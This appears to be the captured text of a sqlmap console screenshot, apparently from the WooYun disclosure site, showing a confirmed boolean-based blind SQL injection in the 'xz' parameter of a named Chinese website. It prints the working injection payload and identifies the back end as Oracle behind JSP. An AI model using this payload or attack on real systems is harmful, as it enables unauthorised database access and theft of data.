 管理员: sqlmap
)? [y/N]
sqlmap identified the following injection points with a total of 85 HTTP(s) requ
ests:
---
Place: GET
Parameter: xz
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: xz=zyk0009559') AND 1194=1194 AND ('UDtd'='UDtd
---
[17:01:34] [INFO] testing MySQL
[17:01:34] [WARNING] the back-end DBMS is not MySQL
[17:01:34] [INFO] testing Oracle
[17:01:34] [INFO] confirming Oracle
[17:01:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:01:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\tsjs.sdwm.cn'
[*] shutting down at 17:01:34
D:\Python27\sqlmap>
www.wooyun.org